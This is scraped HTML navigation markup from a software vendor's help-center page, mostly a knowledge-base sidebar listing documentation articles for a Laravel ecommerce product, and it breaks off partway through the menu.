				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="356">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Laravel Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="357">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Introduction							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-about/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																About							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-pre-requisites-for-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites for installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-essentials/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Essentials							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-whats-included-in-the-pack/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																What’s included in the pack?							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="358">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Source Code Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="361">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-home-page-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Home Page settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-slider-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Slider settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-content-page/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Page							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-ware-house/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ware-House							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="430">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Website Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-general-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-theme-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Theme Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-seo-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SEO settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="431">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Business Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerc-general-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-pos/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-email-smtp-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email SMTP settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-sms/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SMS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Website/Application Notifications							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-invoice/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Invoice							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email Template							</span>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="437">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Application Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-banner-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banners							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-content-pages-application-setting/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Pages							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-admob-application-setting/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																AdMob Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-labels-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Label							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-api-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application API							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="434">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Manage Admins							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-roles/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Roles							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-biller/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Biller							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-customer/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Customer							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-purchaser/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchaser							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-user/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add User							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="362">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Media Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-media/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-media-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="432">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Orders Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-add-sale/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add sale							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-orders-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Orders List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-order-details/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Order Details							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerc-pos/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="364">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Products Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-units/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Units							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-products-attributes/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Attributes							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-products-variation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Variation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-product-brand/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Brand							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-product-categories/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Categories							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-product-review/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Review							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-product/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-product-stock/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Stock							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="368">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Banner Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-banner-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banner Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-constant-banner/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Constant Banner							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="429">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Menu Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-manage-menu-builder/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage menu builder							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="433">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Quotation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/rawal-ecommerce-quotation-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Quotation List							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="363">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Currency &amp; Language							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-language-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Language Settings &#038; Website Labels Translation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-currency-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Currency Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="366">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Tax/Location/Coupons							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-tax-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-tax-rates-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Rates settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="365">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Payments &amp; Shipping							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
